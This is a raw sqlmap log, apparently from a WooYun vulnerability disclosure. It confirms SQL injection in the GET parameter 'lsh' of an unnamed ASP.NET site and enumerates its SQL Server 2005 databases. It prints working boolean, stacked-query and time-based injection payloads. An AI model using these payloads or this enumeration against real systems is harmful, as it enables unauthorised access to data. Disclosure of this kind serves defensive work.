 [14:24:20] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:24:20] [INFO] testing 'Oracle inline queries'
[14:24:20] [INFO] testing 'SQLite inline queries'
[14:24:21] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:24:21] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[14:24:21] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:24:42] [INFO] GET parameter 'lsh' seems to be 'Microsoft SQL Server/Sybase stacked queries' injectable
[14:24:42] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:25:02] [INFO] GET parameter 'lsh' seems to be 'Microsoft SQL Server/Sybase time-based blind' injectable
[14:25:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:25:02] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:25:03] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically
extending the range for current UNION query injection technique test
[14:25:05] [INFO] target URL appears to have 22 columns in query
[14:25:34] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[14:25:34] [WARNING] most probably web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait fo
r few minutes and rerun without flag T in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-
sec' (e.g. '--time-sec=2')
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[14:25:56] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[14:25:56] [INFO] checking if the injection point on GET parameter 'lsh' is a false positive
GET parameter 'lsh' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 135 HTTP(s) requests:
---
Parameter: lsh (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lsh=1722 AND 9119=9119

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: lsh=1722; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: lsh=1722 WAITFOR DELAY '0:0:5'--
---
[14:26:00] [INFO] testing Microsoft SQL Server
[14:26:01] [INFO] confirming Microsoft SQL Server
[14:26:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[14:26:02] [INFO] fetching database names
[14:26:02] [INFO] fetching number of databases
[14:26:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:26:02] [INFO] retrieved: 5
[14:26:04] [INFO] retrieved: master
[14:26:22] [INFO] retrieved: mod
[14:26:51] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
el
[14:27:00] [INFO] retrieved: msdb
[14:27:14] [INFO] retrieved: ptweb
[14:27:39] [INFO] retrieved: tempdb
available databases [5]:
[*] master
[*] model
[*] msdb
[*] ptweb
[*] tempdb
www.wooyun.org
[14:28:00] [WARNING] HTTP error codes detected during run: